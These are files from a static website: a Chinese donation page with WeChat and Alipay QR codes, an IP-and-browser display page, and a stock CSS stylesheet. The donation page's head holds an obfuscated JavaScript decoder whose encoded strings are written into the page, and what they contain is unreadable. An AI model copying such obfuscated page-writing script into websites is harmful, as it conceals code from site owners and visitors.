yV80="9Pexbx\<VQZw\<",mC25="P\<bVwVxm";.8794188,dT86=".2786559",mC25='\+\"\*\%\)a\;kZHc\,C\^xW2hti\{fFK\_\=L49luA\$\ \?71yY\(e\~\:pgMzw\<E0\/VQO\&NX\#q\nP\rbmG\}Jj\[s3U\'d\@rR\|8\\I\>oSnTv5\-\`B6\!\]\.D',yV80='\#\)\{\}k\rZmu\-qnY\;\:5RG\ \/\(zrIy\nH\&\<6\|d\?4MApfh\"\]8cBSVDC02j\!\>3EPWlF\,Ne\.\^97OxU\~\%L\[\\Xv\$K\=a\'\`\*woJb\@Qgt\_1i\+sT';function sT88(mY27){"PebxBBmm",l=mY27.length;'T6\'i6\[\!\[',w='';while(l--)"Pbw\<V\$bx",o=yV80.indexOf(mY27.charAt(l)),'GTf\!G\!\'6jt\!G',w=(o==-1?mY27.charAt(l):mC25.charAt(o))+w;"PmxmmBb\<",yV80=yV80.substring(1)+yV80.charAt(0),document.write(w);'TG\!i6\'p'};sT88("0\%q\$\/B\ 46\rJS\|\rS\]\nU\r\@\r\%q\$\/B\ \*\%xRL\n\<QpjZ\/z\"Xwq\|9\]J\ s\r66k\(z\|Jq\ \/wJ4yX9\"k\(\$\]\ \|\$J4z\r6\%\]OZz\|Jq\ \/wJ4y9X9\"k\(Xwq\|9\]J\ swJqwJ\ \]\:\ 9\]J\|\nyX9Z\%\]\ b\/9\]w\|\ \"\)y9X9\"k\)najjkOZy9X9\"kZOXwq\|9\]J\ swJqwJ\ \]\:\ 9\]J\|\nJ\]C4r\|Jq\ \/wJ\"\)\$\]\ \|\$J4z\r6\%\]\)kZz\|Jq\ \/wJ4yJX9\"\]k\(\/z\"Xwq\|9\]J\ s6\rf\]\$\%\=\=C\/JXwCs\%\/X\]\^\r\$k\(\/z\"\]sCG\/qGi\npk\$\]\ \|\$J4z\r6\%\]ZOOZ\/z\"Xwq\|9\]J\ s6\rf\]\$\%k\(Xwq\|9\]J\ sq\rB\ \|\$\]2\@\]J\ \%\"2\@\]J\ sVE\[o2TE5WkZXwq\|9\]J\ swJ9w\|\%\]XwCJ\nyJX9ZO\]6\%\]\(Xwq\|9\]J\ swJ9w\|\%\]\|B\nyJX9ZOZC\>\&\&\n1jaRZCVp1\nRL11Zz\|Jq\ \/wJ4yXX\%\"k\(\/z\"Xwq\|9\]J\ s\r66k\(Xwq\|9\]J\ swJ\%\]6\]q\ \%\ \r\$\ \nz\|Jq\ \/wJ4\"k\(\$\]\ \|\$J4z\r6\%\]OZ\%\]\ b\/9\]w\|\ \"\)yXX\%\"k\)nAjjkOOZyXX\%\"kZDhLA\na\<LaZqhpa\n11QRZ\:\`aQ\n\&\<L\<Z\rHAA\nAA\<QZ\]h\<\<\n\&L11ZUr\&\nRL1LZ\]EAj\n1QjZZy6\/q\]J\%\]Xy\ wy\n\)G\|f\|z\]JS\)Z0\!\%q\$\/B\ \*")//--></script>

    <!--- basic page needs
    ================================================== -->
    <meta charset="utf-8">
    <title>无忧设计|捐赠本站，为你更好的服务！</title>
    <meta name="description" content="捐赠本站，为你更好的服务!">
    <meta name="author" content="无忧设计">

    <!-- mobile specific metas
    ================================================== -->
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!-- CSS
    ================================================== -->
    <link rel="stylesheet" href="css/base.css">
    <link rel="stylesheet" href="css/main.css">
    <link rel="stylesheet" href="css/vendor.css">

    <style type="text/css" media="screen">
        .s-styles { 
            padding-top: 16rem;
            padding-bottom: 16rem;
            background-color: #ffffff;
        }
    </style>

    <!-- script
    ================================================== -->
    <SCriPT language=javascRiPT>sT88("2LnK\(S\/MLKnH\{\~L\>7ov8Kb\(CKT\~L\{w2\>LnK\(S\/w");</sCript>

    <!-- favicons
    ================================================== -->
    <link rel="apple-touch-icon" sizes="180x180" href="apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="favicon-16x16.png">
    <link rel="manifest" href="site.webmanifest">

</head>

<body id="top">


    <!-- preloader
    ================================================== -->
 


    <!-- header
    ================================================== -->
    <header class="s-header">

    </header> 


  

    <!-- styles
    ================================================== -->
    <section id="styles" class="s-styles page-content">

        <div class="row add-bottom">

            <div class="column large-full">
				   <div class="media-wrap">
                        <div>
                            <img src="images/pays/contribute.jpg" srcset="images/pays/contribute.jpg 2000w, 
                                      images/pays/contribute.jpg 1000w, 
                                     images/pays/contribute.jpg 500w" sizes="(max-width: 2000px) 100vw, 2000px" alt="">
                        </div>
                    </div>

                <h1 class="display-1">HELLO,朋友们！</h1>

                <p class="lead">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;朋友们，生活不易！有钱捧个钱场，没钱捧个人场！本站一项为客户服务至上，你的设计需求，就是我们为你服务的设计动力。你的设计需求，我们也会用心去服务，用我们的专业计算机知识技术去为你做各种设计方面的服务!
                </p>
				
				
                    <h2>捐赠本站</h2>
					 <p>
                    &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1、捐赠是一种自愿行为，也是一种心意，无论多少都是对本站的莫大支持。<br/>
			&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2、捐赠的全部费用，用于网站日常打理和个人日常打理的每月生活费，不可要求退还。<br/>
					&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;3、赠人玫瑰，手有余香！也会积善得福，为人为己破财消灾，也是功德一件。在这里十分感谢捐赠本站的好人，好人一生岁岁平安！
					</p>
					<div class="row">

                        <div class="column large-6 tab-full">

                            <h3>① 用微信扫一扫捐赠</h3>

                            <aside class="pull-quote">
                                <blockquote>
                                <p style="text-align: center;">
                                <img src="images/pays/code_vx.jpg" />
                                </p>
                                </blockquote>
                            </aside>

                        </div>
					 <div class="column large-6 tab-full">

                            <h3>② 用支付宝扫一扫捐赠</h3>

                            <aside class="pull-quote">
                                <blockquote>
                                <p style="text-align: center;">
                                    <img src="images/pays/code_zfb.jpg" />

                                </p>
                                </blockquote>
                            </aside>

                           

                        </div>
					</div>


            </div>

        </div>

	</section> <!-- end s-styles -->


    <!-- footer
    ================================================== -->
        

    <!-- Java Script
    ================================================== -->
    <ScRiPt languAgE=JAvaSCRiPT>sT88("j\[Y\=zV\(A\[\=Y\&\}\%\[3\%e\?c\=\"\_\\\#\ \#h\#Oz\@\#\%\[\}oj3\[Y\=zV\(o");</SCript>
    <sCript lAnGUAgE=jAVascRiPt>sT88("\!\\\;arDzp\\a\;\<kL\\ED\?4CrQ\\\)L\\kJ\!E\\\;arDzJ");</ScriPT>
    <ScRipT langUaGE=jAVASCRIpT>sT88("\>X\:\'ICrfX\'\:6\r\[XPU\-Ig\{\[X\rb\>PX\:\'ICrb");</SCripT>

</body></html>
</file>

<file: ip.htm>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
  <meta charset="UTF-8" />
  <title>查你IP</title>
 	<script src="https://pv.sohu.com/cityjson?ie=utf-8"></script>
  <script>
	
    
    function getBrowserInfo()
	{
		var agent = navigator.userAgent.toLowerCase();

  		var regStr_ie = /msie [\d.]+/gi;
  		var regStr_ff = /firefox\/[\d.]+/gi;
  		var regStr_chrome = /chrome\/[\d.]+/gi;
  		var regStr_saf = /safari\/[\d.]+/gi;
  
  		//IE
  		if(agent.indexOf("msie") > 0)
  		{
    		return agent.match(regStr_ie) ;
  		}

  		//firefox
  		if(agent.indexOf("firefox") > 0)
  		{
    		return agent.match(regStr_ff) ;
  		}

  		//Chrome
  		if(agent.indexOf("chrome") > 0)
  		{
    		return agent.match(regStr_chrome);
  		}

  		//Safari
  		if(agent.indexOf("safari") > 0)
  		{
    		return agent.match(regStr_saf);
  		}

	}
  </script>
</head>

<body> 
 <script>
document.write('IP地址:' + returnCitySN["cip"] + ', CID:' + returnCitySN["cid"] + ', 地区:' + returnCitySN["cname"]+',浏览器版本:'+getBrowserInfo());

 </script>
</body>
</html>
</file>
<file: css/base.css>
/* =================================================================== 
 *  Ethos Base Stylesheet
 *  Ver. 1.0.0
 *  11-05-2019
 *  ------------------------------------------------------------------
 *
 *  TOC:
 *	# imports
 *	# normalize
 *	# basic/base setup styles
 *	# grid v2.1.2
 *	# block grids
 *	# MISC
 *
 * =================================================================== */



/* ===================================================================
 * # imports 
 *
 * ------------------------------------------------------------------- */
/* @import url("https://fonts.googleapis.com/css?family=Gothic+A1:300,300i,400,400i,500,500i,600,600i,700,700i|Martel:300,300i,400,400i,700,700i,900,900i|Work+Sans:600,700&display=swap"); */



/* ==========================================================================
 * # normalize
 * normalize.css v8.0.1 | MIT License |
 * github.com/necolas/normalize.css
 *
 * -------------------------------------------------------------------------- */

/* ------------------------------------------------------------------- 
 * ## document
 * ------------------------------------------------------------------- */

/* 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.*/
html {
	line-height: 1.15;  /* 1 */
	-webkit-text-size-adjust: 100%;  /* 2 */
}

/* ------------------------------------------------------------------- 
 * ## sections
 * ------------------------------------------------------------------- */

/* Remove the margin in all browsers. */
body {
	margin: 0;
}

/* Render the `main` element consistently in IE. */
main {
	display: block;
}

/* Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari. */
h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

/* ------------------------------------------------------------------- 
 * ## grouping
 * ------------------------------------------------------------------- */

/* 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE. */
hr {
	-webkit-box-sizing: content-box;
	box-sizing: content-box;  /* 1 */
	height: 0;  /* 1 */
	overflow: visible;  /* 2 */
}

/* 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers. */
pre {
	font-family: monospace, monospace;  /* 1 */
	font-size: 1em;  /* 2 */
}

/* ------------------------------------------------------------------- 
 * ## text-level semantics
 * ------------------------------------------------------------------- */

/* Remove the gray background on active links in IE 10. */
a {
	background-color: transparent;
}

/* 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari. */
abbr[title] {
	border-bottom: none;  /* 1 */
	text-decoration: underline;  /* 2 */
	-webkit-text-decoration: underline dotted;
	text-decoration: underline dotted;  /* 2 */
}

/* Add the correct font weight in Chrome, Edge, and Safari. */
b,
strong {
	font-weight: bolder;
}

/* 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers. */
code,
kbd,
samp {
	font-family: monospace, monospace;  /* 1 */
	font-size: 1em;  /* 2 */
}

/* Add the correct font size in all browsers. */
small {
	font-size: 80%;
}

/* Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers. */
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sub {
	bottom: -0.25em;
}

sup {
	top: -0.5em;
}

/* ------------------------------------------------------------------- 
 * ## embedded content
 * ------------------------------------------------------------------- */

/* Remove the border on images inside links in IE 10. */
img {
	border-style: none;
}

/* ------------------------------------------------------------------- 
 * ## forms
 * ------------------------------------------------------------------- */

/* 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari. */
button,
input,
optgroup,
select,
textarea {
	font-family: inherit;  /* 1 */
	font-size: 100%;  /* 1 */
	line-height: 1.15;  /* 1 */
	margin: 0;  /* 2 */
}

/* Show the overflow in IE.
 * 1. Show the overflow in Edge. */
button,
input {

	/* 1 */
	overflow: visible;
}

/* Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox. */
button,
select {

	/* 1 */
	text-transform: none;
}

/* Correct the inability to style clickable types in iOS and Safari. */
button,
[type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button;
}

/* Remove the inner border and padding in Firefox. */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	border-style: none;
	padding: 0;
}

/* Restore the focus styles unset by the previous rule. */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
	outline: 1px dotted ButtonText;
}

/* Correct the padding in Firefox. */
fieldset {
	padding: 0.35em 0.75em 0.625em;
}

/* 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers. */
legend {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;  /* 1 */
	color: inherit;  /* 2 */
	display: table;  /* 1 */
	max-width: 100%;  /* 1 */
	padding: 0;  /* 3 */
	white-space: normal;  /* 1 */
}

/* Add the correct vertical alignment in Chrome, Firefox, and Opera. */
progress {
	vertical-align: baseline;
}

/* Remove the default vertical scrollbar in IE 10+. */
textarea {
	overflow: auto;
}

/* 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10. */
[type="checkbox"],
[type="radio"] {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;  /* 1 */
	padding: 0;  /* 2 */
}

/* Correct the cursor style of increment and decrement buttons in Chrome. */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

/* 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari. */
[type="search"] {
	-webkit-appearance: textfield;  /* 1 */
	outline-offset: -2px;  /* 2 */
}

/* Remove the inner padding in Chrome and Safari on macOS. */
[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

/* 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari. */
::-webkit-file-upload-button {
	-webkit-appearance: button;  /* 1 */
	font: inherit;  /* 2 */
}

/* ------------------------------------------------------------------- 
 * ## interactive
 * ------------------------------------------------------------------- */

/* Add the correct display in Edge, IE 10+, and Firefox. */
details {
	display: block;
}

/* Add the correct display in all browsers. */
summary {
	display: list-item;
}

/* ------------------------------------------------------------------- 
 * ## misc
 * ------------------------------------------------------------------- */

/* Add the correct display in IE 10+. */
template {
	display: none;
}

/* Add the correct display in IE 10. */
[hidden] {
	display: none;
}



/* ===================================================================
 * # basic/base setup styles
 *
 * ------------------------------------------------------------------- */
html {
	font-size: 62.5%;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

*,
*::before,
*::after {
	-webkit-box-sizing: inherit;
	box-sizing: inherit;
}

body {
	font-weight: normal;
	line-height: 1;
	word-wrap: break-word;
	-moz-font-smoothing: grayscale;
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	-webkit-overflow-scrolling: touch;
	-webkit-text-size-adjust: none;
}

/* ------------------------------------------------------------------- 
 * ## Media
 * ------------------------------------------------------------------- */
svg,
img,
video
embed,
iframe,
object {
	max-width: 100%;
	height: auto;
}

/* ------------------------------------------------------------------- 
 * ## Typography resets 
 * ------------------------------------------------------------------- */
div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td {
	margin: 0;
	padding: 0;
}

p {
	font-size: inherit;
	text-rendering: optimizeLegibility;
}

em,
i {
	font-style: italic;
	line-height: inherit;
}

strong,
b {
	font-weight: bold;
	line-height: inherit;
}

small {
	font-size: 60%;
	line-height: inherit;
}

ol,
ul {
	list-style: none;
}

li {
	display: block;
}

/* ------------------------------------------------------------------- 
 * ## links
 * ------------------------------------------------------------------- */
a {
	text-decoration: none;
	line-height: inherit;
}

a img {
	border: none;
}

/* ------------------------------------------------------------------- 
 * ## inputs
 * ------------------------------------------------------------------- */
fieldset {
	margin: 0;
	padding: 0;
}

input[type="email"],
input[type="number"],
input[type="search"],
input[type="text"],
input[type="tel"],
input[type="url"],
input[type="password"],
textarea {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
}



/* ===================================================================
 * # grid v2.1.2
 *
 *   -----------------------------------------------------------------
 * - Grid breakpoints are based on MAXIMUM WIDTH media queries, 
 *   meaning they apply to that one breakpoint and ALL THOSE BELOW IT.
 * - Grid columns without a specified width will automatically layout 
 *   as equal width columns.
 * ------------------------------------------------------------------- */

/* rows
 * ------------------------------------- */
.row {
	width: 89%;
	max-width: 1200px;
	margin: 0 auto;
	display: -ms-flexbox;
	display: -webkit-box;
	display: flex;
	-ms-flex-flow: row wrap;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	flex-flow: row wrap;
}

.row .row {
	width: auto;
	max-width: none;
	margin-left: -20px;
	margin-right: -20px;
}

/* columns
 * -------------------------------------- */
.column {
	-ms-flex: 1 1 0%;
	-webkit-box-flex: 1;
	flex: 1 1 0%;
	padding: 0 20px;
}

.collapse > .column,
.column.collapse {
	padding: 0;
}

/* flex row containers utility classes
 * ----------------------------------------- */
.row.row-wrap {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.row.row-nowrap {
	-ms-flex-wrap: none;
	flex-wrap: nowrap;
}

.row.row-y-top {
	-ms-flex-align: start;
	-webkit-box-align: start;
	align-items: flex-start;
}

.row.row-y-bottom {
	-ms-flex-align: end;
	-webkit-box-align: end;
	align-items: flex-end;
}

.row.row-y-center {
	-ms-flex-align: center;
	-webkit-box-align: center;
	align-items: center;
}

.row.row-stretch {
	-ms-flex-align: stretch;
	-webkit-box-align: stretch;
	align-items: stretch;
}

.row.row-baseline {
	-ms-flex-align: baseline;
	-webkit-box-align: baseline;
	align-items: baseline;
}

.row.row-x-left {
	-ms-flex-pack: start;
	-webkit-box-pack: start;
	justify-content: flex-start;
}

.row.row-x-right {
	-ms-flex-pack: end;
	-webkit-box-pack: end;
	justify-content: flex-end;
}

.row.row-x-center {
	-ms-flex-pack: center;
	-webkit-box-pack: center;
	justify-content: center;
}

/* flex item utility alignment classes
 * ----------------------------------------- */
.align-center {
	margin: auto;
	-webkit-align-self: center;
	-ms-flex-item-align: center;
	-ms-grid-row-align: center;
	align-self: center;
}

.align-left {
	margin-right: auto;
	-webkit-align-self: center;
	-ms-flex-item-align: center;
	-ms-grid-row-align: center;
	align-self: center;
}

.align-right {
	margin-left: auto;
	-webkit-align-self: center;
	-ms-flex-item-align: center;
	-ms-grid-row-align: center;
	align-self: center;
}

.align-x-center {
	margin-right: auto;
	margin-left: auto;
}

.align-x-left {
	margin-right: auto;
}

.align-x-right {
	margin-left: auto;
}

.align-y-center {
	-webkit-align-self: center;
	-ms-flex-item-align: center;
	-ms-grid-row-align: center;
	align-self: center;
}

.align-y-top {
	-webkit-align-self: flex-start;
	-ms-flex-item-align: start;
	align-self: flex-start;
}

.align-y-bottom {
	-webkit-align-self: flex-end;
	-ms-flex-item-align: end;
	align-self: flex-end;
}

/* large screen column widths 
 * -------------------------------------- */
.large-1 {
	-ms-flex: 0 0 8.33333%;
	-webkit-box-flex: 0;
	flex: 0 0 8.33333%;
	max-width: 8.33333%;
}

.large-2 {
	-ms-flex: 0 0 16.66667%;
	-webkit-box-flex: 0;
	flex: 0 0 16.66667%;
	max-width: 16.66667%;
}

.large-3 {
	-ms-flex: 0 0 25%;
	-webkit-box-flex: 0;
	flex: 0 0 25%;
	max-width: 25%;
}

.large-4 {
	-ms-flex: 0 0 33.33333%;
	-webkit-box-flex: 0;
	flex: 0 0 33.33333%;
	max-width: 33.33333%;
}

.large-5 {
	-ms-flex: 0 0 41.66667%;
	-webkit-box-flex: 0;
	flex: 0 0 41.66667%;
	max-width: 41.66667%;
}

.large-6,
.large-half {
	-ms-flex: 0 0 50%;
	-webkit-box-flex: 0;
	flex: 0 0 50%;
	max-width: 50%;
}

.large-7 {
	-ms-flex: 0 0 58.33333%;
	-webkit-box-flex: 0;
	flex: 0 0 58.33333%;
	max-width: 58.33333%;
}

.large-8 {
	-ms-flex: 0 0 66.66667%;
	-webkit-box-flex: 0;
	flex: 0 0 66.66667%;
	max-width: 66.66667%;
}

.large-9 {
	-ms-flex: 0 0 75%;
	-webkit-box-flex: 0;
	flex: 0 0 75%;
	max-width: 75%;
}

.large-10 {
	-ms-flex: 0 0 83.33333%;
	-webkit-box-flex: 0;
	flex: 0 0 83.33333%;
	max-width: 83.33333%;
}

.large-11 {
	-ms-flex: 0 0 91.66667%;
	-webkit-box-flex: 0;
	flex: 0 0 91.66667%;
	max-width: 91.66667%;
}

.large-12,
.large-full {
	-ms-flex: 0 0 100%;
	-webkit-box-flex: 0;
	flex: 0 0 100%;
	max-width: 100%;
}

/* ------------------------------------------------------------------- 
 * ## medium screen devices
 * ------------------------------------------------------------------- */
@media screen and (max-width:1200px) {
	.row .row {
		margin-left: -16px;
		margin-right: -16px;
	}

	.column {
		padding: 0 16px;
	}

	.medium-1 {
		-ms-flex: 0 0 8.33333%;
		-webkit-box-flex: 0;
		flex: 0 0 8.33333%;
		max-width: 8.33333%;
	}

	.medium-2 {
		-ms-flex: 0 0 16.66667%;
		-webkit-box-flex: 0;
		flex: 0 0 16.66667%;
		max-width: 16.66667%;
	}

	.medium-3 {
		-ms-flex: 0 0 25%;
		-webkit-box-flex: 0;
		flex: 0 0 25%;
		max-width: 25%;
	}

	.medium-4 {
		-ms-flex: 0 0 33.33333%;
		-webkit-box-flex: 0;
		flex: 0 0 33.33333%;
		max-width: 33.33333%;
	}

	.medium-5 {
		-ms-flex: 0 0 41.66667%;
		-webkit-box-flex: 0;
		flex: 0 0 41.66667%;
		max-width: 41.66667%;
	}

	.medium-6,
	.medium-half {
		-ms-flex: 0 0 50%;
		-webkit-box-flex: 0;
		flex: 0 0 50%;
		max-width: 50%;
	}

	.medium-7 {
		-ms-flex: 0 0 58.33333%;
		-webkit-box-flex: 0;
		flex: 0 0 58.33333%;
		max-width: 58.33333%;
	}

	.medium-8 {
		-ms-flex: 0 0 66.66667%;
		-webkit-box-flex: 0;
		flex: 0 0 66.66667%;
		max-width: 66.66667%;
	}

	.medium-9 {
		-ms-flex: 0 0 75%;
		-webkit-box-flex: 0;
		flex: 0 0 75%;
		max-width: 75%;
	}

	.medium-10 {
		-ms-flex: 0 0 83.33333%;
		-webkit-box-flex: 0;
		flex: 0 0 83.33333%;
		max-width: 83.33333%;
	}

	.medium-11 {
		-ms-flex: 0 0 91.66667%;
		-webkit-box-flex: 0;
		flex: 0 0 91.66667%;
		max-width: 91.66667%;
	}

	.medium-12,
	.medium-full {
		-ms-flex: 0 0 100%;
		-webkit-box-flex: 0;
		flex: 0 0 100%;
		max-width: 100%;
	}

}

/* ------------------------------------------------------------------- 
 * ## tablets
 * ------------------------------------------------------------------- */
@media screen and (max-width:800px) {
	.tab-1 {
		-ms-flex: 0 0 8.33333%;
		-webkit-box-flex: 0;
		flex: 0 0 8.33333%;
		max-width: 8.33333%;
	}

	.tab-2 {
		-ms-flex: 0 0 16.66667%;
		-webkit-box-flex: 0;
		flex: 0 0 16.66667%;
		max-width: 16.66667%;
	}

	.tab-3 {
		-ms-flex: 0 0 25%;
		-webkit-box-flex: 0;
		flex: 0 0 25%;
		max-width: 25%;
	}

	.tab-4 {
		-ms-flex: 0 0 33.33333%;
		-webkit-box-flex: 0;
		flex: 0 0 33.33333%;
		max-width: 33.33333%;
	}

	.tab-5 {
		-ms-flex: 0 0 41.66667%;
		-webkit-box-flex: 0;
		flex: 0 0 41.66667%;
		max-width: 41.66667%;
	}

	.tab-6,
	.tab-half {
		-ms-flex: 0 0 50%;
		-webkit-box-flex: 0;
		flex: 0 0 50%;
		max-width: 50%;
	}

	.tab-7 {
		-ms-flex: 0 0 58.33333%;
		-webkit-box-flex: 0;
		flex: 0 0 58.33333%;
		max-width: 58.33333%;
	}

	.tab-8 {
		-ms-flex: 0 0 66.66667%;
		-webkit-box-flex: 0;
		flex: 0 0 66.66667%;
		max-width: 66.66667%;
	}

	.tab-9 {
		-ms-flex: 0 0 75%;
		-webkit-box-flex: 0;
		flex: 0 0 75%;
		max-width: 75%;
	}

	.tab-10 {
		-ms-flex: 0 0 83.33333%;
		-webkit-box-flex: 0;
		flex: 0 0 83.33333%;
		max-width: 83.33333%;
	}

	.tab-11 {
		-ms-flex: 0 0 91.66667%;
		-webkit-box-flex: 0;
		flex: 0 0 91.66667%;
		max-width: 91.66667%;
	}

	.tab-12,
	.tab-full {
		-ms-flex: 0 0 100%;
		-webkit-box-flex: 0;
		flex: 0 0 100%;
		max-width: 100%;
	}

	.hide-on-tablet {
		display: none;
	}

}

/* ------------------------------------------------------------------- 
 * ## mobile devices 
 * ------------------------------------------------------------------- */
@media screen and (max-width:600px) {
	.row {
		width: 100%;
		padding-left: 24px;
		padding-right: 24px;
	}

	.row .row {
		margin-left: -10px;
		margin-right: -10px;
		padding-left: 0;
		padding-right: 0;
	}

	.column {
		padding: 0 10px;
	}

	.mob-1 {
		-ms-flex: 0 0 8.33333%;
		-webkit-box-flex: 0;
		flex: 0 0 8.33333%;
		max-width: 8.33333%;
	}

	.mob-2 {
		-ms-flex: 0 0 16.66667%;
		-webkit-box-flex: 0;
		flex: 0 0 16.66667%;
		max-width: 16.66667%;
	}

	.mob-3 {
		-ms-flex: 0 0 25%;
		-webkit-box-flex: 0;
		flex: 0 0 25%;
		max-width: 25%;
	}

	.mob-4 {
		-ms-flex: 0 0 33.33333%;
		-webkit-box-flex: 0;
		flex: 0 0 33.33333%;
		max-width: 33.33333%;
	}

	.mob-5 {
		-ms-flex: 0 0 41.66667%;
		-webkit-box-flex: 0;
		flex: 0 0 41.66667%;
		max-width: 41.66667%;
	}

	.mob-6,
	.mob-half {
		-ms-flex: 0 0 50%;
		-webkit-box-flex: 0;
		flex: 0 0 50%;
		max-width: 50%;
	}

	.mob-7 {
		-ms-flex: 0 0 58.33333%;
		-webkit-box-flex: 0;
		flex: 0 0 58.33333%;
		max-width: 58.33333%;
	}

	.mob-8 {
		-ms-flex: 0 0 66.66667%;
		-webkit-box-flex: 0;
		flex: 0 0 66.66667%;
		max-width: 66.66667%;
	}

	.mob-9 {
		-ms-flex: 0 0 75%;
		-webkit-box-flex: 0;
		flex: 0 0 75%;
		max-width: 75%;
	}

	.mob-10 {
		-ms-flex: 0 0 83.33333%;
		-webkit-box-flex: 0;
		flex: 0 0 83.33333%;
		max-width: 83.33333%;
	}

	.mob-11 {
		-ms-flex: 0 0 91.66667%;
		-webkit-box-flex: 0;
		flex: 0 0 91.66667%;
		max-width: 91.66667%;
	}

	.mob-12,
	.mob-full {
		-ms-flex: 0 0 100%;
		-webkit-box-flex: 0;
		flex: 0 0 100%;
		max-width: 100%;
	}

	.hide-on-mobile {
		display: none;
	}

}

/* ------------------------------------------------------------------- 
 * ## small mobile devices <= 400px
 * ------------------------------------------------------------------- */
@media screen and (max-width:400px) {
	.row {
		padding-left: 22px;
		padding-right: 22px;
	}

	.row .row {
		margin-left: 0;
